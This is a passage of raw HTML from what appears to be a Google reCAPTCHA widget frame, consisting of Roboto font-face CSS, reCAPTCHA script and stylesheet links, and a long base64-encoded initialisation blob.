U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AET8cNOOgBOXXNam5vKLgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AET8cNOOgBOXXNam5vKLgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AET8cNOOgBOXXNam5vKLgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBfDuifDjMOLwpzCpWoswr7DuMOwClR/woXDinTClyfDuWXDrGBEwp0Ww7sLw4kxHCtSBXJ3IMOuCsOjwr0Ww43ColJzJjcLw4fCusOBJMOHVnIEwrjDvcKlw43DhsO9wroQw7zDncOlN8Kkw6jCi8OKdgEZw67ClGLCoC3CvUHChinCqnvCi2IbUV0KwpBJwr/DhVJqwpvCjcOowpTDm8O6wqcTwogkBMOpwrhNN1Acw5JiNMOPwrd8w5s8BGAGw64tZQXCmcOPJyhwwpnDoCLDhcKMwpHCqMKXwqDDm8KuO8KHRcKZwpElNhdnLjzCn8KmTsOLT8KjB8Kwwr/[base64]/[base64]/CgCITw7xmwrXDkSZ7MMO+QA3Du8KtwpZjezJKdcKdwq8bw4/Ch8OewoMnwpHDuiorw6RdDMOrVMOKwr9Qw6bDo8K4wpjCnFNSOQPDrVBtPsOyw5/[base64]/[base64]/[base64]/ZMOVwro/w4ZVwpjCgSfCscKnHH7DnsKDw6J1w6swXcOtwqfCuX5gCMKcwp9KbGbCoRtQw5zDpRfCkcKGG8KnEMKfBMOmw5Bhw57CgcOJe8OYwpPChMKUT3csw4UWwoXDoMKCbsKswqY6wr7DucK0w6Y6YX/[base64]/CpQghwprDkcKGYsKYw7XDh3vCmsKcwo10woBKZ8Kuw5bDvsOrw6B2w5DDlcKiwo/DtiHCgRLCtETCqsKRw7vDtxfCpcOmwq3DqMK4HEIgw6xww5ZRT8O1TTTDp8KLVg/[base64]/Dr2XCl8KVwokjSsK0w5RFJyPDgj3Do0cIBsKaw64aYcOdLRAvEj4iDRDDkkFFI8KrNsOKwrYXMHZXwqoCwovCk0F2MMOLWcK0dBfDhw8VIcOZw7/Ct8K9KsOFw7giw7vDkxJJCwoqTsONF1PCp8K4w5cLJcKiwro8EiVgw6HCosOZwqLDgsObMsKjw4B0WsKawpzCnxDCrcK/TsKHw7oywrrDrSQuMijCrcKxS202LsKTXwFcQyDDoCTDg8Onw7HDkyUTOzEXNjfCn8OAXMKEfDNxwr8RKsOLw5kyCcO4N8O0wp1OPFF+wprDuMOiQz3DmMKiw5Myw6TDvsKqw7/CuVfDkMOXwoB6E8KXQmfCk8Oqw7PDjBhfP8OJw4UkwpLDswBMw5HDpcK2w6/Di8Kpw5w4w7XCscOswrpGDTJhChcebAfCrSRqAWofXXQiwrA/w6JBaMOFw6MVJTLDlsKBGsO6wosAw4Apw4XCjsK1aQloNQ7DtE8ewozDvScDw4DDscO6E8KrbhTCq8OfSALCrEoOcx/[base64]/wrxybSTCtcOfwplyKg/CpjtIwpjDrsKKDsOlwowxJMKLwo3DosOCw5/DniLCuMKFw4R3djbCn8KTdsKFWMKRXS4UIx0UXj/CuMKdwrbChC7DqcK9wqFdcsOLwqpsGsKee8OABsOdIwjDojrCssOsFWvDgsKUH1ccccKRMRpnY8O3Ew/DvsKuw4U6w47Cj8OxwpFtwrE+wq3DoX3DkUjCh8KGb8KgA0zCjsK8KxjChcK9d8Kew5svw5M5RH5AwrkRYifDnMKkw4TDqwBBwpZXMcKJG8ObasK7wo1OVVpJwrnDpcK0L8KGw7nCocOhaWxqQcKFwqTDq8K7w6/Dh8KVDULDlMOPw6HCrhDDsznDv1ZGdyzCmcOIwoIHXcOmw5plbsOFesOhwrAiVlDCrzzCuHnDkEzDrcOTJRnDvAVyw7fDthXDoMOPQ1Yew43CrMO8wr88w5UpV29lXERpEMKywrxww6cTwqnDjSdAwrNaw5NFw5sjwp3DjsOiFsO/Klp+KsKRwrtqNsOaw4vDmcOcw5tECsObw7drDXlZSMK9MEnCtMK1wpNrw5h4woLDgsO2DMKuS1nCo8OJw6cnKMOIBiEfNsK7RiogJRQcWMK+NQ/Ckg/Dmh5xCgPCiEojw69cwpIDw7zCicKHwpfCg8KPZsKiEGHCq3zDvDsIC8KedMKPVjUMw47DtigcX8KZw4l5wp4DwqNhwrYyw5fDhsOtbsKCF8OaRXZdwog/[base64]/DtsK2ZsKFOMKowo9iBTbCmcKnbxLDhsKXAUljZsOow4XCqD7CucKvworCtgnCgEcAw7rDvsK6CMKew5rCisK6w7LCt2vDsgxBEcO2FXnCokvDu0grIsK3ICsDw59GOmRNAcOHwr3CqMK8TsKTw4rDs3YxwoYPwobCgDTDicOkwocxwrnDn0/CkAHDnm8vYsOwKVTDjT/DnynDr8Kqw6cvw4DCvsOJNxDCtDpaw6VNVMKDFVfDpC94SmvDisKPeFNDwoVuw75VwpInw5FEQcKyCsOsw403wox5DcKVbsKGwq4FwqPDqnZAwoNIw47DnsK0w6XCiw5mw4DDuMOGLcKHw63DvcOWw7BkGxwbOcO/FsOKAwsxwqoZKMOqwrPDgiwJHhnClcKNw7N9DsOgIVbDjcKzT0Baw60swprDiGHCoGxmVDrCiMKcK8Kow58kOwtiOTA4fMKMw6MNGsOUMsKaQwFFw6nDsMKgwqgaKVzCmznCmsKDABF/ZMKwNxfCo17CsHtYEj5zw57CjcK6wrHCv1LDocKvwq4IJ8K9w4bClUHCusKgYcKBw6MDGcKawqnDhFDDpy/Cn8KzwqnCsjrDgcK2TcOKw4LCpUsWNMKawpU4bMOoDh9wHsK9w7wHw6Fdw6PDjSY3wpzDsV59RUE0MsKXCAIONnnCoFRKdEx3KjRNVBHDkxrDiSPCugrCj8K4MDjDiBrDrWlyw4zDngQHwqgww5jDlmzDrVFjW0PCuU4JwovDgn/DjcOWczzDhmpbw6tnN1rDgcKNw5Vdwp/[base64]/acKMwrAADArCvRzChMO/w4TCr8Kew63CvX7DqsOuwqnDjcOHwqzCqMK7L8KvWxMHaWPDtsOuw43DtEZ9eyNSXMOgDhx/wpPDnznDlsO+wqPDrsOBw5LDgwTDgxkEwqbCiRzDshgTwrXCicOZcsOMw6/CisOxwp49w5Z5w7fCkxp9w69dwpRic8KIw6HDo8OuKcOtwojCnTLDpMK6wqjCp8KtLHfCo8OYw7Qrw5hBwq4aw5scw7XDmVbChMK3w7vDo8K4w4zDtcOHw6gtwo3DjSLDjC8Tw47Doz/CmcKVJiN5DFfDh1zCpnk6B3dmw53CmcKUwobDq8KHMcOxLzs1w7tiw5xPw63CqcK/w5xZB8KiNk08O8Oiw4wcw4olRitQw60XeMO2w4ZBwpzCusKtw7AXwprDqcOrSsOwNcOnScO4wo7DkcOOwq1gbw4JKEonLcOHw6LDq8KOwprCvcOUw7Fcwqs1DmgfXRrCiytfw6gsEMOhwozDmiPDq8KVA0LCqcKSw6zCnMKkHsKMw4fDocO0w7nCsGTCmWIQwq/[base64]/DsD4Nwp/DkizDmQV7Z20dw4wlasKMBMKwwoUNw50odsKhw5PCr2PCiGvDsMKqw5vDpsOaLQLDqz/DtBFMwp5bw4BTG1cHwr7DtsOeLUtuJcO/w5dxLVgDwrZMEx3DqlpxcMOGwpMzwpEFJsO+VMK7VlkRw5vChBpxJwoncsOvw7o6V8OVwozDpkAmwqHCisOyw5NIw68/[base64]/DnF1OcC4zc8O2wrFvDQ1HJ8OOw6/Dm8OKVMKowqBxEFhYOcOCw7ohHMKhwqvDl8O8FsKyCyZ8w7XDqmXDscK4OgzCvcKaTmt/[base64]/[base64]/CjRTCsxHDnGYcwq7CrXvDsjLCvmwDw6UaHXd2wrTDiATCi8OVw7DCgHLDlsOUBsOAJsKaw7RfXXENwrp0wp4wFgrDpi3DkHPCjxrDrTXCsMKPAsO+w7kQwpjDq0bDrsKcwr10wo/DuMOyFXJOFsO+McKbwroFwoU5w6MVLmDDphnDicOsXljCoMO7RmZIw6Yze8KVw7c1w75mYG4Kw6vChDLDoxvCoMODQ8OQXlbCngQ/[base64]/DkMO2w6zCpsOaIRTCqcK/aFTCrBrDvkHCsMOCw67Ct3xswq9gYQ9SRMKfH1jCkFEmQjfDhMKWwpTCjcKkdTvCj8ORwo4IesKow5LDsMO6w7zCkMK3dMO0woRUw69NwqDClMKqwrbDpcKXwrHCisKzwpTCgGV/DBLDk8OvR8KsB2howo8gwr3CscK/[base64]/DmnFQw7/DvMK1LcOHfMO8fl7DocOebsORw7/ChxTCqTkewrLCqsKyw6jCmGzDjATDmMOZDsKtIVQWN8KTw6PDp8KywqM7w4fDp8O2WMOGw6ttwoMrUCDDjsKOw7s+S3FqwpxDBBPCtCLChyLCpwhYw5gNSMKjwoHCoAxEwoNFLGDDgw/CtcKYTGNTw7tUSsKRw4cWd8KRwoowQV3Cs2jDnQZhwpnDq8K9wq0Iw691JS/[base64]/DlTw4V8KiYMK7w709HUsOIMK7w6vCrCoEAMKrw5s2XsKxHcOWw40IwrEmwoI+w6vDkUnCncORbsKvAsOWHXzDhMKJwqEOBHzDoS1iw7NVwpHDpVcEw71nZEpEMGbCiSBKKMKNMcK2w7t0UMOFw6TCncOHwpwIPAjCoMKkw5XDksOrfMKLHgBMG0EDwpIow5cuw4l8wp/DiiHDvcOMw7VzwpQgCMOiOx/DryxvwrDCnsOSwrfCjzDCsXAyU8KLVcKsI8O9acKTHWXCkwwfF2Qzd0jDtRVEwqLDicOsZcKbw6kVQsOsL8K6ScK/SlJwYyBbOwXCtXkRwpB4w6HChHV6d8Kgw5PDvcKSK8Kcw4ISA2kaasK8wqvCsEnDsTDCtcK1f29Nw7kxwqZMKsK0aDbDkcOYw6PCpzPCn2Zdw4zDml/Cj3nCmTlqw6zDqcO6w71bwqoHbcOSPmvCtcKGPsKxwpPDtUszwoHDoMOCKhgYHsONB383VsOpOG3Dv8KLwobDtF9OaA1bwp3DncOiw5pQw67Di0jCkHVRw5TCilRVwowHER4BURjClsKXw63DssKpw4Z1NBfChR1Uwq9DBsKhR8KbwrzDjREHcGfCjD/DlF8vw4sLw6fDuBlwV19/LsOXw5Jew6klwpxJw4rCoA7CiTPDm8K2w77DsE86cMKjw4zDogcNN8O+w7nDoMKIw5bDp2bCtW97V8OlK8KuO8KLw7vDoMKDEFpXwofCk8OtWmg3O8KxPDDCrUojwqh/WXpGeMKyaG7Dq2HCtsOuFMO1Yw7ChnIKasKuUsKQw43CvnRAU8OvwobCgMKKw7jDnjt2w6BQKsOJwpQ/[base64]/DgcKddcKebMOlw743BMOeK8KIKlbDmjgBcMOHwp/Cih8Vw4vDucOcS8K3V8KbDigAw5EtwrMuw7laEHAnXULDoCLCmsOtUSYHw6zDrMOmwoTCp01xw6w8w5TDtzTDs2E+wqnCrMKeOMOJBsO2w4FUGMOqwpg9wqXDscKwZEBEY8OSLcOhw77ClENlw5MjwojDrGfDmnd1T8Kfw78xwpk/AVjDvMOvUV3DmHlSYMKLP07DvVrCk1PDmE9uFsKCJMKJw4rDocO+w6nDvcKgYMKnw4fCimXDv1fDiA1VwpFpw5JNw412BcKgw5zDkMOTK8OowrjCnmrCksO1UsKBwqzCssKuw6/CisKDwrtxwpExw70nRDDDgB/Dm3oofMKKSMOYfsKgw6fDgxtiw7QIbxXCi0UKw4gdUgPDhsKbwqPDisKTwo/DkS91w7zCmcOtI8OSwpV0w7E1LcKlwpIsCsKLwpnDuUHCpcKVw5/[base64]/wqrDo8OAQsKAOsKWKFh/w6HCn8Kuw4bCqsKYfj/DscOaw6RyPsKww4nDqMKow7hNFRHDk8KfAhJiZyDDtMO6w7rClMKZe04uVsOLPsOLwoUJwogeY13DtsOtwqArwovClHvCqznDuMKTQMKSOBp7LsKPwoddwpjChijDmcOBIcOYCRvClMO/I8Kcw6l7bwo5JHxEfsOXR1DCuMOma8OXw5zCqcOIPcOUw6hiw5bCjsKYw6gDw5YlHcOEKzVYw4JCRcOiw5VMwp4XworDqsKqwqzCuB/[base64]/w4PDmcO9T8O7w6jDqcO5TC0SHcK+w4XDtWlxw6jDqGHDlsOlMXPDq0tFXGEtw6DClFTCicOlwr/DlX93wqInw5tXwpg8bmLDiCLDqcKpw6vDg8KHe8KiZUZofzbDh8KjEBbDuncwwoTCs1VHw6o1IXZNcg96wp3CisKLIwsJw4fClEsZw5s7wqjDk8OtWRHCjMK7wpnDlDPDoBt3wpTClMKdOcOewpHDiMOPwo1awoBPAcO/J8K4I8OVwqnCl8KBw6/Dp3PDuAPDmMOVE8KYw6jDssOYSMOcwrx4RjDDiE7DgmBXwrHDpzVXwrzDkcOkCcO6QsOLEAfDg3nCkcO4ScOSwo5tw7TCpsKUwpfDiR43H8O8FHfCqU/CvHvCrFHDvV8HwqsgG8K3w7HCncKzwr5RX0jCoHZjO17Dk8OZfcKcJWtAw4oRB8Olb8KQwovCkcOxA1fDj8KkwrnDritlw6LChMOAF8OxccOMBCfCtcOzacOVTDAfw7kywpbCjsOdDcO6O8OewqfCpXjCtXciw6bDhyHDiTogwrbDtxYCw5ZWUG8/wqkcw7l1E0XDhTvCk8KPw4jDp07CmsKlP8OrL0BFCcKUI8O8wpTDq3DCq8O0IcKOHQDCncK3wq3Dg8K0EDnCjsOjPMK9wrxdwpDDm8OowrfChcKXbxrCglPCk8KLw749wqrCqsKzGBMFEllYwrPDsm5vdHPCuGJ4wp3DgsK/w6xELsOdw5kEwo9dwphGVC/ClcKiwq91bsKowoIiRMOCwo1hwovDlxJNE8K/worCtsO7w6Vewo3DgRnDtXkAEQ83RBbDvcKkw5FmeUMGw5bDl8KYw6nDvljCh8OnVnMUwp7Dp0weMsKJwrXDusOldMOOBsONwqXDlFBEPynDhQPCssOUwrbDimvCkcOCOX/CuMOaw4koe3TClS3DjyzDuXjCuQB3w5/[base64]/[base64]/[base64]/eMOBw647SnseVTjCrW3DhwYqw5zCqnvDvcOzCVd2fsKewrvDgC3CkRogLzTDq8Ozwo80wqRTHcKWwoHDl8K/[base64]/CoETDuMKiw5hQBFYnUHNNw5dDwoV5wp/DhcK2wprCvzPCiit3YsKBw4AqCBnDosOmwo5UISpZwrgFc8K/VRPCtB0XwoHDtxXCpEw6ezMSGDnDiD8two7DlcOfIhB1O8KfwqpuHcKTw4LDrGQCPG4absOtbcKVwpfDgsOqwrwMw67DolbDl8KUwokBw45rw4otGnbDqXpyw5rCrEHDn8KUW8KWwq4VwrbCr8K7SMOiRsKNwqF6UmbDpyxOJMK1c8OaEMK+wrA/K23DgMO5TcKuw5LDmMObwo4eHA91wpnDisKAJcOMwrYhf0DDoQPCgcKGYMOzCD8nw6fDocKLw7I+X8O/wqpoLcKvw6thP8K6w60bSsObRxEtwqkAwpnDgsKKwqjCgMOpdcOFwqvCkg1cw7vCi1HCvsKVYsKSKMOiwpIHKsK5H8Ksw50pVsOyw5zDuMKhWWo4w69iLcOPwpdgw6ljw6/DoTzChGHCvsKgwpLCn8KVwrLCryXCmMK9w6/CtMO1Q8O5RGQsL0J0EgjCl1ENwrzDvGTCtsKNJwc3RcOQVlXCq0TCjmfDpMOKa8KmcQLDj8OvZDLDncO4JMOXNVjCqlnDrwHDlgtCcsKjw7Ziw6rCpMOqw53CvAnDtnxSKxJLPW5ec8KAHwNPw5DDtsKQBTobBsKoIyFDw7XDt8ODwqJOw6/DoWTDrT3Co8KTEEHDoFA7PFZWAXg2w5EWw7zDsX/Do8OFwo/CoHchwrrCvF0nw5TCig85JF/[base64]/[base64]/w6vDhQ/DsMK2cMKBPxN2djfDh8OmJsONw4vDt8K4wqdcw5DDg00KIF3DhiAUYQEsBVYCw7YEMMOhwrFCEgHCkwvDksOrwqt/[base64]/McOJw6zCocO7QHsYw70/[base64]/QkldwozDiUtQw4jDt8KpNR3Do8KSwqI2JkPChzN5w5MMwrHCtlUMTMObMHw3wqkgLMOdw7I1wqVuBsOFS8Kpw79aCgnDvAHCgcKLKcKOCMKmGsKgw7/[base64]/[base64]/wrTCvMK1wro4F8K/[base64]/DisOZwrDCvMO+Wlp6IyN+OnU2w6XDqkVsb8OOwrghwq9jJ8KVF8OiMcKzw4jCq8O4EMO1wpjCn8KLw6ESw6k+w6k4asKubiZrw6bDjsORwo/[base64]/Di8KhYcK5woMCZMO7wpJewqzDucO+w7FzX8KpK8ObJMODw7ZCwqlbw6tawrfCjwVKwrTCqcK5w4lFMsKrBDrCj8K4VCLCkHjCisO/woLDhjEyw6TCtcKDVMO8TsOXwpAmYyckw5XDusOPw4UydxLCkcKVwqnCuzs3w6bDiMKgT0LDssKEOijCs8KKFhLCoAo4wqTCq3nDnG8Owrx8bsKbdmYiwqrDmcK8w7TCqcOJw7PDq30ROcKKw5DDqsKGGxYnw5PDkk8Qw4/DvmoTw4HDpsOgFHvDpk3ChMKdJWYsw5PCs8OowqUIwovDh8KJwpRww7vDjcK8CXsEZyhRdcKHw4/DmTg5w6YUQEzDlsKpOcOfMsKnAiVLwonCigZWwp/DkjvDj8OFwq4uXMO4w79gdcK4MsKXw50Wwp3DvMKbf0rCk8Kdw6zCisO5wpDCsMKXfWMaw74CRXXDscKUwpzCpsOywpbCtcO3wpHCuHfDhUdQw6zDtMK7PgB4aQ7DoxVdwr/[base64]/[base64]/[base64]/w71QNnEwwokNw411DztAcm/DrE7Dg8KcUDE2wqMNUVTCp2ACcsKdNcOQwq7CjirCtsKfwqzCocOZIcO9fmTDgTBxwq/Cn0TDg8O6wpw1wpPDoMKVBCjDiU46wqzDpw9MXinDssK5woADw5nDgyNhPcKVw4p1wqrDjMK+w4rCqHdXw7/DsMKbwohFwpJkLsOcwqvCt8KUNMOyPsKSwqjDvsKdwqhcwofCmMKXw5sqY8K9Z8O9G8Omw7fCjxzCpsOQLX/DmVDCsnIKwoPCj8O3PMO4wo42wqofFGM/wp8zCsKaw4wzO0wpwpslwpjDg0DCisOPFXhBwoPCqTZKGsOhwqHCsMO8wpLCvTrDgMKBXxBjwp/Dl0hTEsOxw5RMwoXDoMO0w7M/wpRfwp3CkGJ1QA3DjcOyXQBnw5nChMKVfCluwp3Dr1vCpA1dEADCqyskIz/Ci1DCqzt4HWvCrsOCw7PCojbCpXcgAsO7w5EYBsOcw40Cw7/CmsKaFCBewrzCj2zCm1DDqEHCij0GZMO/EMOBwpsKw4fDiBBZwqbCgMOXw57ClgHDuAgKEBfChMOkw5oEJAdsFMKdw6rDimDDixR1dx/DmsKqw7fCpsO3TMO8w4fCkCMtw7FKXlwsBVjCn8Opb8Kgw41bw7bCqgzDgjrDg0ZMY8KoVGtmTn5xS8KxAMOQw7bCogvCqsKPw4xBwoXCmAjCjMOSRcOtWsOONFhRdXonw603SlLCk8KyX0YfwpfDtFpaWMKtcE/Dl03Dh04yKMODAzDDgMOqwp3Cmnszw5DDmAZYbMOQDH8oRBjCisKxwqUOXw7DlsOqwpDCgMKgw6QpwojDv8OFw5LDuG3CsMK+w7HDggTCn8K0w6jCocO/HFvCs8K9F8OAwq0XRsKzCsOaGMKXI2guwrMhf8O/F2LDr1bDmDnCqcO5fx/CrEfCrMKAwqPDrUfDh8OFwroRc1InwrAzw6sTwo7DisKTf8OkCsKle07CrsKwF8KFSzFTw5bDnMKbwp/CvcK8w7PDisKDw79GwrnDtMOFcsOkGMOaw7Zqw7AHwqg3U07DqMKbNMOLw64Qwrl3wow9NgtEw7tsw5ZXEcO4BV1DwpbDtcOQw7PDucOmYgLDvwvDoSDDmH/CosKLIcKDAgfDjMKAK8KYw69aMBjDn1DDgDjCsEg3w7/CqTo1wpDDsMKYwrBawrhQKHbDhsKvwrY5N3MEKsKGwrbDr8KBOsKXF8KywoY4KcORw5XDvcKJDRRSwpLCoD9LLRJ4w5XCgMOuCMKpUTjCkllEw5JMJG/Cp8O+w41nXiVfKMOUwo0PVsKaKsKgwr1Yw5hWPmHDnU9iwp7DtsKHF0p8w7Biw7EYcsKTw4XDil/DqcOIVMOkwqTCjERRLiXCkMObw7DCoDLDpk8BwopSETPCqMO5wrwEH8OYHMKxIFltw4PChUEfw7kDd3vDpcKfBmgOw6hOw4rDp8Oqw5Itwp7DscOfWMKswptVVQwvMisIM8OEB8OOwpUFwo4Fw7d+O8OaShNBGhYZw53DqRbDssO/[base64]/CuBYJcsOvIADCngtJw7tqRixKwpPDuglFw5PCmsOUw7YdZsOswonDscKwNsOLwrrDp8KEwrDCkyzDqVlaWxfDtcKeVRgvwr7DrsOKwpRXw5vCicOGw7HDjRVIWnZNwr0cwr7CqyUKw7Buw4cOw77DrMOOfMKFL8OhwrDCjMOFwqLCs0U/w5TCnsKLBDEkL8OYBDLCpmrCkyLCjMORYMKtw6XCnsOZcVLDucKXw5EmesKdw47DklvClsKPNGrDk03CuSnDj0LCjMOqw7dWw67CgjTCklkawrw3w5hYdcK+ecObw5Bhwqhow6zCrFPDqkxLw6TDoALCsV/DkhMswqDDqMO8w5IAUyXDnUDCoMKEw7AFw5fDo8Kxw5/CmFrCj8OVwrjDlMODw5k6MRzChV/Dpx4GPl7DjHgiwoMswpvDmU/Cn3jDrsOtwo7Cm38Zw5DChMOtwqYvH8Kuwqt0NhPDlgUhHMKxw5JVw5fClMOXwpzCoMO2FiDDqcKtwoPCk0jDvcKfE8OYw4DCrsKAw4DDtC4hZsKnbkgvw4VRwrBywqkCw59ow47DtGglGsO+wpdSw5ZqKmpTw4/[base64]/CkMKeGMKpw51AwofChMK2TcOsdAU3wrAAVsKSwqLCqT3CosO+TcObU3TDlVJcCsKXwrAuw7PCiMOEBlhgJ2VPwpxbw6knEcKywpwbwo/[base64]/wpnCpHrDpMKMwq7DnwsZHXABRxZtwqY8w4zDmSpawovDuxDCkUvDocKYPcO7EMKswp1Jf3zDjMKuJwvDu8OewpvCjgvDoUMQwpPCrDNWwp/DogbCiMOHw41Bw43DgMOfw5VhwpYPwqN1w4EcAcKPIMOkEV7DucKdE1YJf8Knw60dw6zDkEbCgR50w6fChcOcwpBcKcKXAWrDtcOCF8OdaiDCtXnDs8KbThNiBD7DhsOvS0nDgMO/wqfDnVHDoxvDjcOCwqVtJDQsI8OtSnhWw7E3w7pWdMKcw4lDUljDsMOew43CqMKqd8OGwoFUXg/DkGzCncK+aMOOw5fDtcKbwpfCuMONwqTCt2lLwpQ7eW/CqgRRf03DsTnCscKVw6HDrWgBwrFww5wgw4YTUcOXf8OfB3/DvsK3w6NmJDBHQcO6KSEDSsKawp9NR8OJI8OjW8KTWCHDpEFcP8Kpw6lvw4fDtsKHwq3Do8KhZA0IwpRmEcOvwpvDtcKxCcKqC8KMw6BDw6xSwo/DlH/CocOyMXwWUVvDvDjClDU7NHh5YyTDlRDCvQ/[base64]/ccOaF2zDucOhegrDpnhUfF3Dj8KUE8OQwr0iLHcDcsKSZsKnwrppUsKhw6/Ch3sLBR/[base64]/CgS9KWDZSNTnDjwHCpsO1AlUcwp1hXMOqM8KwTMOMwolLw6TCtAJoLl/DpyVTQmZRw7RofTPCq8OqM1PCtWxNw5U2LS8twpPDs8ONw53CqMO7wo5YwpLCkxZhwojDkcO9w47CucOeXD8DGsOyGy7CnMKSPcOIFy3ChAQpw6PCs8Oyw5rDiMKtw7AIeMOcABLDvMOvw4sww63DqT/[base64]/wrfDtR1PHMOuw7QePGMkwozDmsO5HcKYKQwiUHXDkMK9w5Fgw5zCn3PCjELDhVvDlmJWwozCssOvw7sOBMO0w4fCqcOEw6cvTcKDw5bCqsKmUMKRVsO/w7UaAzlww4rDkB3DlsKxW8OPw7xUwqpKHsO7U8Kewqkzw6cLSBfDljBxw5LCmzALw7VZLyDCncOPw6rCmVzDrBAwesOGcTjCosKRwoPCiMKlwprCqwdDJMKOw5J0aSXClcKTwpMhb0spw4bCtsOdDMOVw4sHSDjCksOhwqEdw7AQRcKew7/[base64]/w57Cv8ODwr95ZcKPw44BVDzDjmkjfMKiw4LDsMOqw41reH7DvwfDjMOCXnLDqxtcf8Khe0/DkMOBTcO0JcOQwrNoMsKsw4HDu8Ogw4TDlXNaGAjDrh0Uw7Ntw7ldQcKiwpjCosKow6Qbw6/Cuikhw7XCjcK8w6vCrmAXwoxAwphVO8O/w4fCuXzDl1PCn8OibsKcw53CqcKPCMOxw6nCr8O2wpEww51zTwjDm8KAEAJoworDjMOSwovDqMOxwpxpwr7CgsOowpYJwrjCsMOnwoLDpcONQRkYaizDhcK8PcKzejbDil80LAbCnw5mw7vCkA/CkMOEwroOwqUXWlV/OcKHw5MpRXUOwrfCqho2w4vDn8O1ayZVwoYzw5XDpMO8B8O6w6fDtmQbw4nDsMOzDXnCjMOywrXCoTwqeHRswo8uF8KaT3zCvhzDjcO9JcOAKMK/woPDkyrDrsOdasKJwoPCgMKDIcOHwrVcw7TDk1RpfMKpwrN0PynCuz3Dj8KEw7fDhMO7w7Vawo3CkUV5I8OKw6QJwr9jw65tw6rCoMKZdMKvwprDp8KBZmc3EFrDvFEVEsKNwqoUVmgbX03DqkTDqcKOw7wuOMOFw7QUQcOFw5nDjcKDYsKHwrVMwqdAwqvCpWXCjC/[base64]/[base64]/CgBzCoATDh8OFXxfDnxzDvsOeworClcKmbMKLbsKJNcOwM8Oaw5vCgcOewqvClUMiKCE1TGBsRcKLGsK9w7/DrMO7wqEbwqPDrGQGNcKKFjdJOsO2YUlRw51uwoQJCcK/[base64]/[base64]/DgsKzRsK3woMEw5fDqsKlDzcIPsKPNg7Cv8OawoEhw6IRwo44wp7Dh8OmP8Kvw7LCusKtwpEsbGjDpcKYw4/[base64]/w4DDkkReSHISwrjDizQzQWQAEmMbZMKMwrLDmhckwo/DoQI0wqpJb8KDBsODwqjCtcOKdQbDpsKeVVIHw4nCjcOJRgEUw4BgL8OvwpLDtMOMwokew79Aw6zCl8K/C8OsKkIZacOqwrgBwrXCt8KgE8OwwrnDs2TDo8KLU8KuZcK5w7Nsw73Dj2t8w7bDjMKRw6fDlFPDtcOXeMKTXV9KAxc9VTZPw61aRMKjIcOAw47Ci8Odw4fDui7CqsKSD3DCvHLCt